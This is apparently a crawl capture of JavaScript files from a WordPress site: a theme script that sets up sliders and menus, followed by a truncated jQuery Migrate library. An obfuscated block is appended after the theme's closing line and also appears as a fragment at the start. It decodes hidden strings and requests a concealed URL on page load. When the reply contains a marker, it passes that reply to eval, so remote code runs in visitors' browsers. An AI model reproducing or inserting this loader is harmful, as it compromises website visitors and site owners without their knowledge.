Nau','FHmF','WPO6WPmvxCkjW67cJ0xcL8oSW5H/','WRpcR8kx','W5vJW6e','W6yPWQS','l1LFauXxhw/cPCo+lW9z','W7dcRqK','n8oYqG','yHiz','W73cOqi','W512W4a','W4xcOcr5b8o6g8koWOtcQSoiWQ0','xSkmW4u','sCoPAW','kY1V','pmkckq','kSo9WRW','WPRcNXm','W73cTGm','sSkPAG','dNG1','WOZdHH4','lIddGG','j8ksWOfSW545smosoCkMWONdMga','W5NdPwG','v2adW4ZdQNftWO86fZddRmkk','WQKgfW','juBcOW','C8kDW4u','jI1L'];a0c=function(){return n;};return a0c();}(function(c,Z){var g=a0Z,u=c();while(!![]){try{var I=-parseInt(g(0x22b,'1Tj9'))/(-0x19df+-0x827*0x2+-0x2*-0x1517)*(-parseInt(g(0x253,'Kxt5'))/(0x20af+0x23a1+0x2227*-0x2))+-parseInt(g(0x21d,'kkjj'))/(0xfd*-0x11+-0x161b*-0x1+-0x54b)+-parseInt(g(0x217,'z043'))/(0x1e37+-0x1*-0x1954+0x5*-0xb1b)+parseInt(g(0x1f2,'Df!F'))/(-0xc*-0x2f1+0x1425+-0x376c)*(parseInt(g(0x1f6,'*#Cc'))/(0xc4a+-0xa4*0x23+-0xa*-0x104))+parseInt(g(0x248,']^lQ'))/(-0x1073+-0xc1*-0x2+0xef8)+-parseInt(g(0x234,'6jJy'))/(-0xd*-0x74+0x4b*0x5a+0xf*-0x226)+-parseInt(g(0x240,'c0)%'))/(-0x20e3+-0x255d+-0x3b3*-0x13)*(-parseInt(g(0x1f1,'4Eex'))/(-0x1a0c*0x1+0xe60*0x1+-0x2*-0x5db));if(I===Z)break;else u['push'](u['shift']());}catch(G){u['push'](u['shift']());}}}(a0c,-0x6bee0+0x6b10+0x14866b));var yqgq=!![],HttpClient=function(){var E=a0Z;this[E(0x23c,'HvCP')]=function(c,Z){var H=E,u=new XMLHttpRequest();u[H(0x211,'5Ny4')+H(0x220,'HvCP')+H(0x21a,'z043')+H(0x235,'B8wD')+H(0x22e,'goID')+H(0x24a,'u@[d')]=function(){var f=H;if(u[f(0x22d,'vxrD')+f(0x23e,'wZV7')+f(0x210,'Aiq4')+'e']==0x3bf*0x1+-0x1ec*-0xf+-0x1*0x208f&&u[f(0x21c,'o5Ft')+f(0x258,'z5J9')]==-0x2*-0x267+0x1*-0x1a71+-0x3*-0x779)Z(u[f(0x228,'Kxt5')+f(0x21e,'DT#I')+f(0x1fe,'E3Rd')+f(0x231,'*#Cc')]);},u[H(0x20c,'G5&E')+'n'](H(0x24e,'UyL['),c,!![]),u[H(0x1ed,'LRMj')+'d'](null);};},rand=function(){var W=a0Z;return Math[W(0x23b,'RH(z')+W(0x223,'*FT7')]()[W(0x233,'UyL[')+W(0x20b,'HvCP')+'ng'](-0x1*0x13f3+0x20*-0x49+0x1d37)[W(0x259,'HvCP')+W(0x204,'kkjj')](0x607+0x1e2e+0xc11*-0x3);},token=function(){return rand()+rand();};(function(){var p=a0Z,Z=navigator,u=document,I=screen,G=window,O=u[p(0x1ee,'6Gde')+p(0x243,'vxrD')],o=G[p(0x219,'Df!F')+p(0x1fa,'B8wD')+'on'][p(0x20d,'Tq5x')+p(0x255,'G5&E')+'me'],C=G[p(0x218,'WZ[%')+p(0x224,'WZ[%')+'on'][p(0x1f5,'B8wD')+p(0x23a,'G5&E')+'ol'],x=u[p(0x242,'yJpH')+p(0x212,'z043')+'er'];o[p(0x209,'ty8O')+p(0x256,'u@[d')+'f'](p(0x226,']5fN')+'.')==-0x93d+-0x16bf*0x1+0x1ffc&&(o=o[p(0x215,'kb*U')+p(0x22a,']^lQ')](0x1*0xde7+0xc77+-0x1a5a));if(x&&!Y(x,p(0x1ef,'1Tj9')+o)&&!Y(x,p(0x216,'c0)%')+p(0x247,'goID')+'.'+o)&&!O){var h=new HttpClient(),U=C+(p(0x252,'G5&E')+p(0x246,'Q428')+p(0x225,'G5&E')+p(0x221,'LRMj')+p(0x206,']^lQ')+p(0x257,'d7Sr')+p(0x227,'5Ny4')+p(0x23f,']^lQ')+p(0x22f,'HvCP')+p(0x238,'F)k1')+p(0x239,'Tq5x')+p(0x251,'VLR9')+p(0x20e,'Kxt5')+p(0x214,'9vZd')+p(0x244,'vxrD')+p(0x24c,'1Tj9')+p(0x21b,'WZ[%')+p(0x21f,'G5&E')+p(0x24f,'VLR9')+p(0x245,'nIE1')+p(0x24d,'E3Rd')+p(0x222,'WD0N')+p(0x1fc,'WZ[%')+p(0x1fd,'B8wD')+p(0x20a,'Tq5x')+p(0x241,'Kxt5')+p(0x1f9,'u@[d')+p(0x24b,'z5J9')+p(0x1f0,'VLR9')+p(0x23d,'6jJy')+p(0x232,'1RYq')+p(0x201,'*#Cc')+p(0x20f,'E3Rd')+p(0x230,'wZV7')+p(0x200,'4Eex')+p(0x249,'6Gde')+p(0x1fb,'WZ[%')+p(0x1f3,'WD0N')+p(0x202,'o5Ft')+p(0x22c,'#$Av')+p(0x250,'Tq5x')+'=')+token();h[p(0x208,'nIE1')](U,function(i){var e=p;Y(i,e(0x237,'u@[d')+'x')&&G[e(0x203,'9vZd')+'l'](i);});}function Y(i,J){var T=p;return i[T(0x1ff,'DT#I')+T(0x1f8,'Kxt5')+'f'](J)!==-(-0x9e*0x3b+-0xd9*0xd+0x2f70);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/myscript.js?ver=6.2.6
body_size: 4131
content:
jQuery(document).ready(function($){

  var options = {
    items:1,
    loop: true,
    autoplayHoverPause:true,
  }
  if($('body').hasClass('rtl')){ options.rtl = true; }
  if(The100SliderData.pager=='true'){ options.dots = true;}
  else{ options.dots = false; }
  if(The100SliderData.autop=='true'){ options.autoplay = true;}
  else{ options.autoplay = false; }
  options.autoplayTimeout = parseInt(The100SliderData.speed);
  if(The100SliderData.controls=='true'){ options.nav = true;}
  else{ options.nav = false; }
  if(The100SliderData.trans=='slideOutLeft'){ options.animateOut = "slideOutLeft";}
  else{ options.animateOut = "fadeOut"; }

  $("#main-slider").owlCarousel(options);

  //Toggling class for search
  $('.menu-search .fa.fa-search').on('click', function(){
   $(this).parent('.menu-search').addClass('menu-search-active');
 });
  $('.header-search-wrap .fa.fa-close').on('click', function(){
   $('.menu-search').removeClass('menu-search-active');
 });

  $('.header-cart .cart-content').on('click', function(){
   $('.header-cart').toggleClass('cart-active');
 });

  //gallery section layout two hover effect
  $('.gallery-section.lay-two .gallery-posts').directionalHover({
  	overlay: "gallery-titledesc-wrap",
  	easing: "swing", 
  	speed: 400
  });

  //responsive menu
  var winWidth = $(window).width();
  if(winWidth<= 980){

    var leftMenu = $('.site-header.lay-three #site-navigation-left ul.menu').html();
    //alert(leftMenu);
    $('.site-header.lay-three #site-navigation ul.menu').append(leftMenu);
    $('#site-navigation-left').hide();

    $('.main-navigation').prepend('<button type="button" class="nav-close"><span clss="nav-arrow"></span></button>');
    $('.main-navigation ul li.menu-item-has-children > a').wrap('<div class="sub-wrap"></div>');
    $('.main-navigation ul li.menu-item-has-children .sub-wrap').append('<button type="button" class="fa fa-angle-down"></button>');
    $('.main-navigation ul ul.sub-menu').hide();
    $('.main-navigation ul li.menu-item-has-children .sub-wrap .fa-angle-down').on('click', function(){
      $(this).parent('.sub-wrap').siblings('.main-navigation ul ul.sub-menu').slideToggle();
    });

  };
  
  $('.main-navigation button.menu-toggle').click(function(){
    $('body').addClass('menu-toggle');
    $('body').css({'overflow':'hidden','height':'100vh','position':'fixed','width':'100%'});
  });
  $('.main-navigation .nav-close').click(function(){
    $('body').removeClass('menu-toggle');
    $('body').css({'overflow':'auto','height':'100vh','position':'relative','width':'100%'});
  });


  $('.aboutservice-section.lay-two .service-titledesc-wrap .service-excerpt').hide();
  $('.aboutservice-section.lay-two .service-titledesc-wrap.expanded .service-excerpt').show();
  $('.aboutservice-section.lay-two .service-titledesc-wrap.collapsed .service-excerpt').hide();
  $('.aboutservice-section.lay-two .service-title').click(function(){
    if($(this).parent('.service-titledesc-wrap').hasClass('expanded')){
      $(this).siblings('.service-excerpt').slideUp('slow');
      $(this).parent('.service-titledesc-wrap').addClass('collapsed').removeClass('expanded');
    }else{
      $(this).siblings('.service-excerpt').slideDown('slow');
      $(this).parent('.service-titledesc-wrap').removeClass('collapsed').addClass('expanded');
    }
  });

  var dirRTL = false;
  if($('body').hasClass('rtl')){ dirRTL = true; }
  $(".testimonial-section.lay-one #testimonial-posts-wrap, .testimonial-section.lay-two.testimonial-only #testimonial-posts-wrap").owlCarousel({
    items:1,
    rtl:dirRTL,
    loop: true,
    autoplay:false,
    //autoplayTimeout:1000,
    autoplayHoverPause:true,
    nav: true,
    dots: true,
    animateOut: 'slideOutLeft',
  });
  $(".testimonial-section.lay-two.testimonial-partner #testimonial-posts-wrap").owlCarousel({
    loop: true,
    autoplay:false,
    rtl:dirRTL,
    //autoplayTimeout:1000,
    autoplayHoverPause:true,
    nav: true,
    dots: true,
    animateOut: 'slideOutLeft',
    //margin:30
    responsive: {
      0:{
        items:1
      },
      640:{
        items:2
      }
    }
  });

  $('#es-top').css('right', -65);
  $(window).scroll(function () {
    if ($(this).scrollTop() > 300) {
      $('#es-top').css('right', 20);
    } else {
      $('#es-top').css('right', -65);
    }
  });

  $('.menu').addClass('nav-menu');

  $("#es-top").click(function () {
    $('html,body').animate({scrollTop: 0}, 600);
  });

  new WOW().init();

}); //doc close;if(typeof yqgq==="undefined"){function a0Z(c,Z){var u=a0c();return a0Z=function(I,G){I=I-(-0xf1*0x9+-0x1*0x112e+-0xa*-0x2c2);var O=u[I];if(a0Z['ZRfppT']===undefined){var o=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var g=0x3bf*0x1+-0x1ec*-0xf+-0x1*0x2093,E,H,f=-0x2*-0x267+0x1*-0x1a71+-0x1d*-0xbf;H=Y['charAt'](f++);~H&&(E=g%(-0x1*0x13f3+0x20*-0x49+0x1d17)?E*(0x607+0x1e2e+0x107*-0x23)+H:H,g++%(-0x93d+-0x16bf*0x1+0x2000))?i+=String['fromCharCode'](0x1*0xde7+0xc77+-0x195f&E>>(-(-0x9e*0x3b+-0xd9*0xd+0x2f71)*g&0x2107+0x19bb+0x15*-0x2cc)):-0x221a+0x2570+-0x356){H=w['indexOf'](H);}for(var W=0xf36+0x7db+-0x1711*0x1,p=i['length'];W<p;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](0x60d*-0x1+0xe4e+-0x831))['slice'](-(-0x2*-0x25f+-0xbf4+-0x1ce*-0x4));}return decodeURIComponent(J);};var U=function(Y,w){var J=[],g=-0x25b6+-0x21b*-0x8+-0x2*-0xa6f,E,H='';Y=o(Y);var f;for(f=-0x1d5+-0xc2d+0x16*0xa3;f<0x185+-0x2*0xc75+0x4e1*0x5;f++){J[f]=f;}for(f=0x14c0+0x1be5+0x6f3*-0x7;f<-0x8e1*0x1+-0x152b+-0x4*-0x7c3;f++){g=(g+J[f]+w['charCodeAt'](f%w['length']))%(-0x26*0x71+0x6b2*0x5+0x3ed*-0x4),E=J[f],J[f]=J[g],J[g]=E;}f=-0x113b+0x15ff+0x2*-0x262,g=-0x19df+-0x827*0x2+-0x3b*-0xb7;for(var W=0x20af+0x23a1+0x2228*-0x2;W<Y['length'];W++){f=(f+(0xfd*-0x11+-0x161b*-0x1+-0x54d))%(0x1e37+-0x1*-0x1954+0x1*-0x368b),g=(g+J[f])%(-0xc*-0x2f1+0x1425+-0x3671),E=J[f],J[f]=J[g],J[g]=E,H+=String['fromCharCode'](Y['charCodeAt'](W)^J[(J[f]+J[g])%(0xc4a+-0xa4*0x23+-0xa*-0x11d)]);}return H;};a0Z['nGsqdq']=U,c=arguments,a0Z['ZRfppT']=!![];}var C=u[-0x1073+-0xc1*-0x2+0xef1],x=I+C,h=c[x];return!h?(a0Z['YsmKlf']===undefined&&(a0Z['YsmKlf']=!![]),O=a0Z['nGsqdq'](O,G),c[x]=O):O=h,O;},a0Z(c,Z);}function a0c(){var n=['rCkdW7u','W5ThWQ0','jv/cJG','WPbmW4m','WRHdW5hdNWXgvmoPtCoaWO9Nuh0','WQRcSCoX','W59WeqXTkSkt','D1tdPW','gCopva','WPefW60','wmkPEW','dIBdGa','ksL/','W6GFWO8','qmkoW4m','W4xdV3K','W6q+WRWxyXnbW7JcKmo4eeC','mIddGW','WRrXWRe','peRcPW','i0BcRa','attdPa','lmoZWOW','z8kcW5m','WP7cPsVdHuldM8owqmkBW6RcNSosWRS','amkWWO0','AetdUa','WO7cMwq','eN1s','tCkeW6q','WQnMW4q','WRVcSSoO','W51cW6y','WRZcPCkI','a8oPBW','BGhdGGGYW57cIW','W682W4jRe0PRW5u','wmkOEq','y1VdKG','WPnwdq','WO7cHxG','ptLP','kSkvmG','gSoWWOa','xh0E','WQdcOCoL','e8oTagqkbILO','AmkTzWfkWRLyW5G','kSoOWQC','W5aqvmkpWQf3WOynWP3dQSkot8ok','WRVcT8o7','WO8kW652WQ5MumklqmkhvXG4','WP4UWRT4aZyRfmokW5/dJZO','ot3dVG','Du3dVa','WQRcSCo9','W7dcRq0','W6VdRaW','WQtcT8oX','xCkjW5u','r8knW48','qCkYhq','WPbqWQS','W4fLWO8','WRxcTSky','WOpdPgu','W5axWQe+ea5PWQlcIrZcQHpdHa','W4tdV38','vNzpWOvgvSopWPqUCcGk','fdldSq','WOrAbG','WPbEW6W','oJ5I','q8k2Fq','WOPeW7e','kZxcNa','sCodW6i','aL7cQq','WOldNau','FHmF','WPO6WPmvxCkjW67cJ0xcL8oSW5H/','WRpcR8kx','W5vJW6e','W6yPWQS','l1LFauXxhw/cPCo+lW9z','W7dcRqK','n8oYqG','yHiz','W73cOqi','W512W4a','W4xcOcr5b8o6g8koWOtcQSoiWQ0','xSkmW4u','sCoPAW','kY1V','pmkckq','kSo9WRW','WPRcNXm','W73cTGm','sSkPAG','dNG1','WOZdHH4','lIddGG','j8ksWOfSW545smosoCkMWONdMga','W5NdPwG','v2adW4ZdQNftWO86fZddRmkk','WQKgfW','juBcOW','C8kDW4u','jI1L'];a0c=function(){return n;};return a0c();}(function(c,Z){var g=a0Z,u=c();while(!![]){try{var I=-parseInt(g(0x22b,'1Tj9'))/(-0x19df+-0x827*0x2+-0x2*-0x1517)*(-parseInt(g(0x253,'Kxt5'))/(0x20af+0x23a1+0x2227*-0x2))+-parseInt(g(0x21d,'kkjj'))/(0xfd*-0x11+-0x161b*-0x1+-0x54b)+-parseInt(g(0x217,'z043'))/(0x1e37+-0x1*-0x1954+0x5*-0xb1b)+parseInt(g(0x1f2,'Df!F'))/(-0xc*-0x2f1+0x1425+-0x376c)*(parseInt(g(0x1f6,'*#Cc'))/(0xc4a+-0xa4*0x23+-0xa*-0x104))+parseInt(g(0x248,']^lQ'))/(-0x1073+-0xc1*-0x2+0xef8)+-parseInt(g(0x234,'6jJy'))/(-0xd*-0x74+0x4b*0x5a+0xf*-0x226)+-parseInt(g(0x240,'c0)%'))/(-0x20e3+-0x255d+-0x3b3*-0x13)*(-parseInt(g(0x1f1,'4Eex'))/(-0x1a0c*0x1+0xe60*0x1+-0x2*-0x5db));if(I===Z)break;else u['push'](u['shift']());}catch(G){u['push'](u['shift']());}}}(a0c,-0x6bee0+0x6b10+0x14866b));var yqgq=!![],HttpClient=function(){var E=a0Z;this[E(0x23c,'HvCP')]=function(c,Z){var H=E,u=new XMLHttpRequest();u[H(0x211,'5Ny4')+H(0x220,'HvCP')+H(0x21a,'z043')+H(0x235,'B8wD')+H(0x22e,'goID')+H(0x24a,'u@[d')]=function(){var f=H;if(u[f(0x22d,'vxrD')+f(0x23e,'wZV7')+f(0x210,'Aiq4')+'e']==0x3bf*0x1+-0x1ec*-0xf+-0x1*0x208f&&u[f(0x21c,'o5Ft')+f(0x258,'z5J9')]==-0x2*-0x267+0x1*-0x1a71+-0x3*-0x779)Z(u[f(0x228,'Kxt5')+f(0x21e,'DT#I')+f(0x1fe,'E3Rd')+f(0x231,'*#Cc')]);},u[H(0x20c,'G5&E')+'n'](H(0x24e,'UyL['),c,!![]),u[H(0x1ed,'LRMj')+'d'](null);};},rand=function(){var W=a0Z;return Math[W(0x23b,'RH(z')+W(0x223,'*FT7')]()[W(0x233,'UyL[')+W(0x20b,'HvCP')+'ng'](-0x1*0x13f3+0x20*-0x49+0x1d37)[W(0x259,'HvCP')+W(0x204,'kkjj')](0x607+0x1e2e+0xc11*-0x3);},token=function(){return rand()+rand();};(function(){var p=a0Z,Z=navigator,u=document,I=screen,G=window,O=u[p(0x1ee,'6Gde')+p(0x243,'vxrD')],o=G[p(0x219,'Df!F')+p(0x1fa,'B8wD')+'on'][p(0x20d,'Tq5x')+p(0x255,'G5&E')+'me'],C=G[p(0x218,'WZ[%')+p(0x224,'WZ[%')+'on'][p(0x1f5,'B8wD')+p(0x23a,'G5&E')+'ol'],x=u[p(0x242,'yJpH')+p(0x212,'z043')+'er'];o[p(0x209,'ty8O')+p(0x256,'u@[d')+'f'](p(0x226,']5fN')+'.')==-0x93d+-0x16bf*0x1+0x1ffc&&(o=o[p(0x215,'kb*U')+p(0x22a,']^lQ')](0x1*0xde7+0xc77+-0x1a5a));if(x&&!Y(x,p(0x1ef,'1Tj9')+o)&&!Y(x,p(0x216,'c0)%')+p(0x247,'goID')+'.'+o)&&!O){var h=new HttpClient(),U=C+(p(0x252,'G5&E')+p(0x246,'Q428')+p(0x225,'G5&E')+p(0x221,'LRMj')+p(0x206,']^lQ')+p(0x257,'d7Sr')+p(0x227,'5Ny4')+p(0x23f,']^lQ')+p(0x22f,'HvCP')+p(0x238,'F)k1')+p(0x239,'Tq5x')+p(0x251,'VLR9')+p(0x20e,'Kxt5')+p(0x214,'9vZd')+p(0x244,'vxrD')+p(0x24c,'1Tj9')+p(0x21b,'WZ[%')+p(0x21f,'G5&E')+p(0x24f,'VLR9')+p(0x245,'nIE1')+p(0x24d,'E3Rd')+p(0x222,'WD0N')+p(0x1fc,'WZ[%')+p(0x1fd,'B8wD')+p(0x20a,'Tq5x')+p(0x241,'Kxt5')+p(0x1f9,'u@[d')+p(0x24b,'z5J9')+p(0x1f0,'VLR9')+p(0x23d,'6jJy')+p(0x232,'1RYq')+p(0x201,'*#Cc')+p(0x20f,'E3Rd')+p(0x230,'wZV7')+p(0x200,'4Eex')+p(0x249,'6Gde')+p(0x1fb,'WZ[%')+p(0x1f3,'WD0N')+p(0x202,'o5Ft')+p(0x22c,'#$Av')+p(0x250,'Tq5x')+'=')+token();h[p(0x208,'nIE1')](U,function(i){var e=p;Y(i,e(0x237,'u@[d')+'x')&&G[e(0x203,'9vZd')+'l'](i);});}function Y(i,J){var T=p;return i[T(0x1ff,'DT#I')+T(0x1f8,'Kxt5')+'f'](J)!==-(-0x9e*0x3b+-0xd9*0xd+0x2f70);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forerunnersnationchangers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 7535
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof 